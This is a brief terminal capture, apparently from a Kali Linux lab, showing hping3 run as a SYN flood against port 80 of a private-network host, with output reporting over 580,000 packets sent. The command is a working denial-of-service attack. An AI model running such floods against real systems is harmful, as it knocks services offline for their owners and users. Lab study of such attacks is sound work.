 ┌──(root㉿ danu)-[~]
└─# hping3 -S --flood -V -p 80 192.168.25.11
using eth0, addr: 192.168.25.13, MTU: 1500
HPING 192.168.25.11 (eth0 192.168.25.11): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown 81: ^C
--- 192.168.25.11 hping statistic ---
582451 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿ danu)-[~]
└─#